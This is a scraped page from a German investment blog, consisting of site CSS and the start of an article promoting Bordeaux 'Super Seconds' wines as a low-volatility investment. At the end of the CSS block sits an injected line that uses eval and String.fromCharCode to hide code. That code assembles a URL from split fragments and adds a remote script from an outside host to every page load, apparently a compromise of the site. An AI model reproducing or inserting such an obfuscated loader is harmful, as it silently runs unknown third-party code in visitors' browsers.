	border-bottom: 0px solid #f0f1f2;
}

td,
th {
	text-align: left;
		border-top: 0px solid #f0f1f2;
	border-right: 0px solid #f0f1f2;}


.pricing-table ul li {
	text-align: left;
	font-size: 15px;
	margin: 20px;
	list-style-position: outside ;
	list-style-type: disc;	
}

/* Content Boxes */ 
.content-box-blue,
.content-box-gray,
.content-box-green,
.content-box-purple,
.content-box-red,
.content-box-yellow {
    margin: 0 0 25px;
    overflow: hidden;
    padding: 20px;
}
 
.content-box-blue {
    background-color: #d8ecf7;
    border: 1px solid #afcde3;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
	margin: 0px 0px 0px !important;
	}
 
.content-box-gray {
    background-color: #e2e2e2;
    border: 1px solid #bdbdbd;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
}
 
.content-box-green {
    background-color: #d9edc2;
    border: 1px solid #b2ce96;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
}
 
.content-box-purple {
    background-color: #e2e2f9;
    border: 1px solid #bebde9;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
}
 
.content-box-red {
    background-color: #f9dbdb;
    border: 1px solid #e9b3b3;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
}
 
.content-box-yellow {
    background-color: #fef5c4;
    border: 1px solid #fadf98;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
}

.content-box-merkbox {
    background-color: #F2F3F4;	
	text-align: justify !important;
    border: 1px solid #afcde3;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
	padding: 25px 20px 0px !important;
	margin: 10px 0px 10px !important;
	border-radius: 5px;
	width: 100%;
}

.content-box-merkbox h3 {
  color: #424949;
	font-size: 20px !important;
	margin: 0px 0px 10px; 
}



/*
@media only screen and (min-width: 1024px) {
.content-box-blue {
	width: 80%;
	font-size:13px !important;
	margin: 0px 55px 0px !important;
	align-content: center !important;	
	}}
*/

.content-box-blue {
	font-size:13px !important;
	align-content: center !important;	
	padding: 10px 0px 20px !important;
	}


/* Abker springt zu weit*/
  .position::before {
        display: block;
        content: "";
        height:120px;
        margin-top: -120px;
        visibility: hidden;
    }


/* Front page 2*/

.front-page-2 .widget-title{
	color:#003366;
	font-size:24px;
}

.front-page-2 .widget_text {
	text-align: left !important;
	margin-top:10px;
}

.front-page-2 iframe {
	box-shadow: 0 3rem 13rem -1rem rgba(35, 44, 57, 0.9);	
}

.iframe-container{
  position: relative;
  width: 100%;
  padding-bottom: 56.25%; 
  height: 0;
}
.iframe-container iframe{
  position: absolute;
  top:0;
  left: 0;
  width: 100%;
  height: 100%;
}

.front-page-2 {
	background-color: #f6f7f8;
}

/* Front page 3*/
.front-page-3 {
	background-color: white;	
}

.front-page-3 .widget-title{
	text-align:center;	
	color:#003366;
	font-size:24px;
}

.front-page-3 .widget{
	text-align:center;
	}

/* Front page 5*/
.front-page-5 img {
    width: 100% !important;    
	height: 100% !important; 

}

.front-page-5  {
	text-align: center;
}


.front-page-5 a {
	color: black !important;
}

.front-page-5 a:hover {
	color: #647585 !important;
}

.front-page-5 .widget-title {
	text-align: center;
	margin: 10px 0px 10px;
	
}



/* Front page 6*/
.front-page-6 img {
    width: 100% !important;    
}

.front-page-6 .widget-title {
	text-align: left;
	margin: 0px 0px 20px;
	
}

.front-page-6  .entry  {	
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47); 
	padding: 0px 1px 2px;
}

.front-page-6 .entry:hover {
	box-shadow: 0 2rem 2rem -1rem rgba(35, 44, 57, 0.3);
	-webkit-transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: box-shadow 0.75s cubic-bezier(0, 1, 0.5, 1), transform 0.75s cubic-bezier(0, 1, 0.5, 1), -webkit-transform 0.75s cubic-bezier(0, 1, 0.5, 1);
}

/*
.front-page-6  .entry-title a {	 
	margin: 0px 5px 0px !important;
}
*/
.front-page-6  .entry-meta {	
	margin: 0px 5px 0px !important;
	padding-bottom: 10px;
}

.front-page-6  .entry-content {	 
	margin: 0px 5px 0px !important;
}

.front-page-6 .entry-title a {
    font-family: 'Montserrat', Helvetica, Arial, sans-serif;   
}

/*Buttons */
input[type='submit'] {margin: 0px 0px -50px !important;	}


.button:hover,
button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {	
	-webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
}



.button.big,
button.big,
input[type='button'].big,
input[type='reset'].big,
input[type='submit'].big {
	color: black;
    background-color: rgba(255, 255, 255, 0.73);
    border-radius: 6px;
    border-color: rgba(35, 44, 57, 0.58);
    border-width: 0.5px;
    border-style: solid;
}


.button.buy,
input[type='button'].buy,
input[type='reset'].buy,
input[type='submit'].buy {
	color: white;
    background-color: rgba(0, 51, 102, 0.85);
    border-radius: 25px;
    border-color: #003366;
    border-width: 1px;
    border-style: solid;
	font-size: 30px;
	padding: 15px 120px 15px !important; 
}




@media only screen and (min-width: 1024px) {
.entry.one-half {float: left;	
	margin: 20px 10px 0px;
width: 45% !important;
	float: left !important;}}


.entry {margin-left: 0px !important;}

.yotu-button-prs {
    	background-color: rgba(255, 255, 255, 0.73) !important;
	color: black !important;
	border-radius: 6px;	
	border-width: 0.5px;
border-style: solid !important;
	text-decoration: none !important;
	font-family: 'Montserrat', Helvetica, Arial, sans-serif;
	font-weight: 600;
	margin: 10px 0px 0px !important;

}


.yotu-button-prs a {
    	background-color: rgba(255, 255, 255, 0.73) !important;
	color: black !important;
	border-radius: 6px;	
	border-width: 0.5px;
border-style: solid !important;
	border-color: black !important;
	font-style: none !important;
}

.yotu-button-prs {
      vertical-align: top;
    text-shadow: none;
    padding: 6px 12px;
    cursor: pointer;
    text-align: center;
    line-height: normal;
    display: inline-block;
    font-size: 12px !important;
    -webkit-appearance: none;
	font-weight: 600;
}


.yotu-button-prs a:hover {	
	-webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);
	color:black;
}

.yotu-videos {	
	padding: 0px 0px 0px !important;
}

.yotu-playlist {  
    padding: 0px 0 !important;   
}


/* Magazin Seite ganze Breite*/
/*test seite*/
.page-id-2172 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
}

 @media only screen and (max-width: 1139px)
.page-id-2172 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
padding: 0 0 0 !important;}


.page-id-2172 .hero-section {display: none !important;
}

.page-id-2172 .site-header {
	background-color: #003366 !important;
 
	}


/* Magazin */
.page-id-961 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
}

 @media only screen and (max-width: 1139px)
.page-id-961 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
padding: 0 0 0 !important;}


.page-id-961 .hero-section {display: none !important;
}

.page-id-961 .site-header {
	background-color: #003366 !important;
}


/* Kundenbereich */
.page-id-3720 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
}

 @media only screen and (max-width: 1139px)
.page-id-3720 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
padding: 0 0 0 !important;}


.page-id-3720 .hero-section {display: none !important;
}

.page-id-3720 .site-header {
	background-color: #003366 !important;
}

/* Einzelausgaben 
.page-id-2118 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
padding: 0 0 0 !important;}

 @media only screen and (max-width: 1139px)
.page-id-2118 .content-sidebar-wrap {
 width: 100% !important;
max-width: none !important;
	padding: 0 0 0 !important;
}*/


/* blog nur titel
.blog .entry-content p, .archive , .entry-categories , .entry-tags {
    display: none;
}

*/
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		
<script type='text/javascript'>
    if (typeof jQuery == 'undefined') {
        window.onload = function () {
            if (typeof jQuery == 'undefined') {
                console.log( 'DIGIMEMBER needs JQUERY, but could not detect it.' );
            }
            else {
                ncoreJQ = jQuery;
            }
        };
    }
    else {
        ncoreJQ = jQuery;
    }
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-4701 single-format-standard wp-custom-logo wp-theme-genesis wp-child-theme-business-pro-theme custom-header header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible has-fixed-header no-js elementor-default elementor-kit-1894">    <script>
        //<![CDATA[
        (function () {
            var c = document.body.classList;
            c.remove('no-js');
            c.add('js');
        })();
        //]]>
    </script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Zur Hauptnavigation springen</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Zur Hauptsidebar springen</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Zur Fußzeile springen</a></li></ul><header class="site-header fixed"><div class="wrap"><div class="title-area"><a href="https://inside-markets.com/" class="custom-logo-link" rel="home"><img width="150" height="47" src="https://inside-markets.com/wp-content/uploads/2021/01/inside-markets-1-e1610459595266.png" class="custom-logo" alt="Inside Markets" decoding="async" /></a><p class="site-title"><a href="https://inside-markets.com/">Inside Markets</a></p><p class="site-description">Vermögen vermehren | Vermögen schützen</p></div><nav class="nav-primary" aria-label="Haupt" id="genesis-nav-primary"><div class="wrap"><ul id="menu-hauptnavigation" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://inside-markets.com/"><span >Start</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><section class="hero-section" id="hero-section" role="banner"><div class="wrap"><h1 class="entry-title">Bordeaux Super Seconds: Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine</h1>
</div></section><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-4701 post type-post status-publish format-standard has-post-thumbnail category-alternative-anlagen entry" aria-label="Bordeaux Super Seconds: Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine" itemref="hero-section"><p class="entry-meta"><time class="entry-time">1. November 2022</time> von <span class="entry-author"><a href="https://inside-markets.com/author/test-test/" class="entry-author-link" rel="author"><span class="entry-author-name">Inside Markets</span></a></span></p><div class="entry-content"><p>Getreu unserem Motto: Vermögen vermehren und Vermögen schützen, behandeln wir in diesem Blogbeitrag eine alternative Möglichkeit, um Kapitalschutz aufzubauen und gleichzeitig eine Wertsteigerung sowie Diversifizierung unseres Portfolios zu erzielen: Ein Investment in Bordeaux-Weine.</p>
<p><span id="more-4701"></span></p>
<h2>Bordeaux Super Seconds: Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine</h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4718" src="https://inside-markets.com/wp-content/uploads/2022/10/Bordeaux-Super-Seconds-Die-5-wichtigsten-Weingueter-fuer-ein-Investment-in-Bordeaux-Weine.png" alt="Bordeaux Super Seconds Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine" width="1000" height="500" srcset="https://inside-markets.com/wp-content/uploads/2022/10/Bordeaux-Super-Seconds-Die-5-wichtigsten-Weingueter-fuer-ein-Investment-in-Bordeaux-Weine.png 1000w, https://inside-markets.com/wp-content/uploads/2022/10/Bordeaux-Super-Seconds-Die-5-wichtigsten-Weingueter-fuer-ein-Investment-in-Bordeaux-Weine-300x150.png 300w, https://inside-markets.com/wp-content/uploads/2022/10/Bordeaux-Super-Seconds-Die-5-wichtigsten-Weingueter-fuer-ein-Investment-in-Bordeaux-Weine-768x384.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Sachwerte wie Wein versprechen Abwechslung in der ansonsten abstrakt wirkenden Investmentwelt der Aktien oder Indexfonds. Sie sind physisch greifbar und ihr intrinsischer Wert lässt sie nicht nur für Weinkenner und Hobbywinzer attraktiv erscheinen. Hochqualitative Weine (im Englischen “Fine Wine”) gehören zu der Anlageklasse der Luxusgüter, zu der unter anderem auch Kunstwerke, Uhren, Antiquitäten oder Oldtimer zählen. Die Betonung der Qualität ist sehr wichtig, da der 3,50 €-Grauburgunder vom Discounter nicht als Anlageprodukt dienen kann, auch wenn er manchmal seinen Zweck erfüllen mag. Nur eine kleine Klasse feinster Weine erfährt über die Jahre einen Wertzuwachs, der sich mit den Renditen des Kapitalmarkts vergleichen lässt (oder zum Teil darüber hinaus geht). Hierzu gehören definitiv die Weine der Bordeaux Super Seconds und über diese Weinklasse soll es in diesem Blogbeitrag gehen.</p>
<p><iframe title="Wein als Geldanlage - Wein-Investments für große Konten" width="500" height="281" src="https://www.youtube.com/embed/rvg5nBXBccM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h2>Was sind die Super Seconds? Ein Investment in Bordeaux-Weine</h2>
<p>Wer sich mit Bordeaux-Weinen auseinandersetzt, kommt nicht um den Begriff “Super Seconds” herum. Mit diesem Begriff werden alle Weine der sogenannten 2. Grands Crus Classés bezeichnet. Preislich liegen sie aufgrund ihrer herausragenden Qualität über den Preisen der anderen sogenannten Deuxiémes Grands Crus. Doch woher kommt der Begriff “Super Seconds”? Dieser inoffizielle Begriff wird für die besten zweiten Gewächse des linksseitigen Garonne Ufers verwendet.</p>
<p>Premier Cru ist ein geschützter französischer Begriff aus dem Weinanbau und heißt übersetzt “Erstes Gewächs” oder genauer gesagt “Erstes Weingebiet”. Die Bedeutung spiegelt die besondere Lage und die klimatischen Bedingungen des Anbaugebiets wider. Die besten Wein-Châteaus aus Saint-Émilion werden in 3 Klassen eingeordnet, wobei allein schon die Klassifikation einem Ritterschlag gleichkommt:</p>
<ul>
<li>Premiers Grands Crus Classés (A): Höchste Wein-Klasse in Bordeaux (4 Châteaus)</li>
<li>Premiers Grands Crus Classés (B): Herausragende Weinerzeuger (13 Châteaus)</li>
<li>Grands Crus Classés: Spitzenweine von enormer Qualität (47 Châteaus)</li>
</ul>
		<div data-elementor-type="section" data-elementor-id="4704" class="elementor elementor-4704" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b5ccb4c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b5ccb4c" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;,&quot;shape_divider_bottom&quot;:&quot;mountains&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cae0f72" data-id="2cae0f72" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-363f25ff elementor-widget elementor-widget-heading" data-id="363f25ff" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Jetzt in Wein investieren</span>				</div>
				</div>
				<div class="elementor-element elementor-element-6304cb2 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="6304cb2" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://inside-markets.com/weininvestment/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-caret-right"></i>			</span>
									<span class="elementor-button-text">Hier mehr erfahren</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<p>&nbsp;</p>
<p>Super Seconds nehmen eine herausragende Position auf dem Bordeaux-Markt ein. Bei einer von Jahr zu Jahr gleichbleibend hohen Qualität und dies zu erschwinglichen Preisen, bieten diese Weine eine besondere Möglichkeit für ein Investment und sollten in keinem Weinportfolio fehlen.</p>
<p>Bordeaux Super Seconds (nicht zu verwechseln mit Second Wines der Premier Crus) sind Weingüter, die offiziell außerhalb der Premier Crus-Klassifikation liegen, aber konstant Weine liefern, die trotz ihrer niedrigeren Preise den Premier Crus in Sachen Qualität die Stirn bieten können.</p>
<p>Aufgrund der derzeit düsteren Wirtschaftsaussichten werden die Käufer von edlen Weinen vorsichtiger und bevorzugen Investments, die weniger spekulativ sind und defensive Eigenschaften in Bezug auf die Preisleistung aufweisen. Dies sollte die Aufmerksamkeit auf den Bordeaux-Markt insgesamt lenken, da die qualitativ hochwertigen Weine die niedrigste Volatilität aller Weinbauregionen aufweisen, auch wenn die jüngsten Renditen nicht mit denen der Weingüter aus Burgund vergleichbar sind.</p>
		<div data-elementor-type="section" data-elementor-id="4709" class="elementor elementor-4709" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd407ad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5cd407ad" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d5d4a82" data-id="6d5d4a82" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f1fa551 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="6f1fa551" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-plus-circle"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Vorteile der Super Seconds						</span>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0277427 elementor-widget elementor-widget-text-editor" data-id="0277427" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Hohe Qualität</li><li>Hervorragendes Renommee</li><li>Gutes Preis-Leistungsverhältnis</li><li>Geringe Volatilität</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<p><iframe title="Unsere Wein-Investments - Profitabel trotz Russland-Krise?" width="500" height="281" src="https://www.youtube.com/embed/PjEkhoY9bQk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h2>Die niedrigste Volatilität aller Weinbauregionen</h2>
<p>Monatliche Volatilität der Investment-Weinbauregionen im Vergleich: (31.05.2012 – 31.05.2022)</p>
<p><img decoding="async" class="alignnone size-large wp-image-4719" src="https://inside-markets.com/wp-content/uploads/2022/10/Monatliche-Volatilitaet-der-Investment-Weinbauregionen-im-Vergleich-1024x88.png" alt="Monatliche Volatilität der Investment-Weinbauregionen im Vergleich" width="1024" height="88" srcset="https://inside-markets.com/wp-content/uploads/2022/10/Monatliche-Volatilitaet-der-Investment-Weinbauregionen-im-Vergleich-1024x88.png 1024w, https://inside-markets.com/wp-content/uploads/2022/10/Monatliche-Volatilitaet-der-Investment-Weinbauregionen-im-Vergleich-300x26.png 300w, https://inside-markets.com/wp-content/uploads/2022/10/Monatliche-Volatilitaet-der-Investment-Weinbauregionen-im-Vergleich-768x66.png 768w, https://inside-markets.com/wp-content/uploads/2022/10/Monatliche-Volatilitaet-der-Investment-Weinbauregionen-im-Vergleich.png 1100w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Unter allen Investment-Weinen bieten Super Seconds ein attraktives Risiko-Rendite-Profil für Investoren, da viele Weine aus dieser Kategorie geeignet sind, um ein defensives Portfolio mit geringem Risiko und langfristig steigender Rendite aufzubauen.</p>
<p>Besonders im Pandemie-Jahr 2020 kamen diese Eigenschaften zum Tragen. Im Vergleich zu anderen Bordeaux-Erzeugerkategorien punkteten Super Seconds mit einem schwächeren Rückgang und setzten zu einer stärkeren Erholung an.</p>
<p><strong>Performance der verschiedenen Bordeaux Klassifikationen (31.12.2019 &#8211; 30.04.2022):</strong></p>
<p><img loading="lazy" decoding="async" class="alignnone size-large wp-image-4720" src="https://inside-markets.com/wp-content/uploads/2022/10/Performance-der-verschiedenen-Bordeaux-Klassifikationen-1024x510.png" alt="Performance der verschiedenen Bordeaux Klassifikationen" width="1024" height="510" srcset="https://inside-markets.com/wp-content/uploads/2022/10/Performance-der-verschiedenen-Bordeaux-Klassifikationen-1024x510.png 1024w, https://inside-markets.com/wp-content/uploads/2022/10/Performance-der-verschiedenen-Bordeaux-Klassifikationen-300x149.png 300w, https://inside-markets.com/wp-content/uploads/2022/10/Performance-der-verschiedenen-Bordeaux-Klassifikationen-768x382.png 768w, https://inside-markets.com/wp-content/uploads/2022/10/Performance-der-verschiedenen-Bordeaux-Klassifikationen-1536x765.png 1536w, https://inside-markets.com/wp-content/uploads/2022/10/Performance-der-verschiedenen-Bordeaux-Klassifikationen-2048x1019.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Zwar sind die Gründe für die derzeitige Wirtschaftskrise mit dem Krieg in der Ukraine, Inflationsanstieg und Lieferkettenproblemen andere als 2020, jedoch zeichnen sich Super Seconds immer noch als hervorragendes Investment mit geringer Volatilität aus.</p>
		<div data-elementor-type="section" data-elementor-id="3156" class="elementor elementor-3156" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-247afa54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="247afa54" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-242fd6d" data-id="242fd6d" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb925b7 elementor-widget elementor-widget-image" data-id="7eb925b7" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1000" height="500" src="https://inside-markets.com/wp-content/uploads/2021/05/In-Wein-investieren-Wein-als-Wertanlage.png" class="attachment-large size-large wp-image-2691" alt="In Wein investieren - Wein als Wertanlage" srcset="https://inside-markets.com/wp-content/uploads/2021/05/In-Wein-investieren-Wein-als-Wertanlage.png 1000w, https://inside-markets.com/wp-content/uploads/2021/05/In-Wein-investieren-Wein-als-Wertanlage-300x150.png 300w, https://inside-markets.com/wp-content/uploads/2021/05/In-Wein-investieren-Wein-als-Wertanlage-768x384.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c57a375" data-id="7c57a375" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d4abf9 elementor-widget elementor-widget-text-editor" data-id="34d4abf9" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #333333;">In Wein investieren </span></p>								</div>
				</div>
